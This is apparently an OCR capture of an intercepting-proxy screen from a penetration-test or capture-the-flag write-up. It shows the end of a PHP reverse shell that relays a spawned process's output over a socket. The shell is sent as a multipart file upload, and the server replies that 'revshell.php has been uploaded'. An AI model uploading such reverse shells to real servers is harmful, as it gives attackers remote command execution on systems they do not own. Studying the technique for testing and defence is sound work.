 Request
Pretty Raw Hex
\n
129 //
130 if (in_array($pipes[2], $read_a)) {
131 if ($input = fread($pipes[2], $chunk_size)) {
132 fwrite($sock, $input);
133 }
134 }
135 }
136
137 //
138 fclose($sock);
139 fclose($pipes[0]);
140 fclose($pipes[1]);
141 fclose($pipes[2]);
142 proc_close($process);
143
144 //
145 function printit($string) {
146 global $debug, $sock;
147 if ($debug) {
148 print "$string\n";
149 }
150 //
151 if ($sock && !$daemon) {
152 fwrite($sock, "$string\n");
153 }
154 }
155 ?>
156 ------WebKitFormBoundaryTHSGt7BYIFygUtHI
157 Content-Disposition: form-data; name="directory"
158
159
160 ------WebKitFormBoundaryTHSGt7BYIFygUtHI
161 Content-Disposition: form-data; name="submit"
162
163 Upload File
164 ------WebKitFormBoundaryTHSGt7BYIFygUtHI--
165
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 04 Dec 2025 12:11:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 42
7
8
9 The file revshell.php has been uploaded.
10